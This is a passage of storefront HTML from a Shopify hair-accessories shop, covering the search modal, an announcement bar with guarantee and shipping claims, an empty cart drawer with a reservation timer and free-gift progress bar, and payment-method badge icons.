            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<style> #shopify-section-sections--17216444006595__header .color-background-1 {background: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient {background-color: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient input[type="search"] {background-color: black;} #shopify-section-sections--17216444006595__header div#predictive-search-results {background: #000000 !important;} </style></div><div id="shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 252, 230, 224;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2.5'
          data-slides-desktop="3"
          data-slides-mobile="2"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="2"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>60 DAYS SATISFACTION GUARANTEED</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>335,000+ HAPPY CUSTOMERS SINCE 2018</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>FAST & TRACKED SHIPPING (2 DAYS)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 strong {font-size: 12px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/hair-brush-with-detachable-components-for-thorough-cleaning-and-long-lasting-use" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="480"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=transcy-money>$1</span></span>
  
 away from Scrunchie + 2 Hair Ties!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          check_small
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GIFT
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CONTINUE TO SAFE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
